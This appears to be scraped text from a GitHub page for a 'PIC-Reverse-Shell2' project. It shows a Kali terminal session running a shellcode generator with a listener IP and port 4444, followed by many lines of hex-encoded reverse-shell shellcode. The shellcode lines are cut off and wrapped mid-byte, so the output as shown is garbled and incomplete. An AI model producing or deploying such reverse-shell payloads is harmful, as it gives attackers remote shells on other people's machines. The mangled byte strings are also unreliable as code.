 ┌──(kali㉿kali)-[~/Desktop/PIC-Reverse-Shell2]
└─$ ./generateShellcode.sh 192.168.128.240 4444
SHELLCODE GENERATOR
by D1rkMtr
\x57\x48\x89\xe7\x48\x83\xe4\xf0\x48\x83\xec\x20\xe8\xaf\x01\x00\x00\x48\x89\xfc\
00\x65\x48\x8b\x04\x25\x60\x00\x00\x00\x48\x8b\x40\x18\x4c\x8b\x50\x20\x4d\x85\
\x00\x41\x0f\xb7\x42\x48\x4d\x8b\x42\x50\x44\x8d\x48\xff\x49\x8d\x48\x01\x31\xc0\
40\x00\x83\xe8\x20\x49\x89\xc8\x48\x98\x48\x01\xd0\x49\x39\xc9\x74\x1c\x48\x83\
\x60\x77\xdf\x48\x01\xd0\x49\x89\xc8\x49\x39\xc9\x75\xe4\x3d\x5b\xbc\x4a\x6a\x74\
d0\xc3\x4d\x8b\x52\x20\x4c\x89\xd0\xc3\x90\x90\x90\x90\x90\x90\x90\x90\x90\x48\x8
\x49\x89\xd2\x56\x53\x48\x63\x41\x3c\x8b\x84\x01\x88\x00\x00\x00\x48\x01\xc8\x8b\
74\x6a\x8b\x48\x18\x8d\x51\xff\x85\xc9\x74\x55\x44\x8b\x40\x20\x44\x8b\x58\x24\x4
\x1f\x44\x00\x00\x41\x8b\x00\x4c\x89\xd7\x4c\x01\xc8\x48\x29\xc7\xeb\x06\x66\x90\
0f\xb6\x4c\x38\xff\x0f\xb6\x12\x84\xd2\x75\xe9\x0f\xb6\xd1\xf7\xda\x85\xd2\x74\x3
\x75\xc3\x5b\x31\xc0\x5e\x5f\xc3\x0f\x1f\x44\x00\x00\x8b\x40\x10\x44\x0f\xb7\xd2\
01\xc8\xc3\x0f\x1f\x00\x29\xca\x85\xd2\x75\xca\x41\x0f\xb7\x03\x5b\x8b\x04\x86\x5
\x90\x90\x90\x90\x90\x90\x49\x89\xc9\x49\x89\xd0\x31\xc0\xeb\x0e\x66\x0f\x1f\x44\